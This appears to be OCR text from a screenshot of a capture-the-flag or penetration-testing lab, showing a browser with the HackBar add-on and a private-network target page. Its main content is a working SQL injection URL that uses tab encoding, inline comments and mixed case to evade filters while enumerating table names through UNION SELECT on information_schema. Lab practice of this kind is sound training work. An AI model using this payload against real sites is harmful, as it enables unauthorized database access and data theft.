 192.168.179.51:8008/?id=9999%09Union/**/Select%09Group_concat(table_name)/*
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq python
Hello! Dear flag,user
192.168.179.51
表名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.179.51:8008/?id=9999%09Union/**/Select%09Group_concat(table_name)/**/fRom
/**/infoRmation_schema.tables/**/whEre/**/table_schema=database()
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1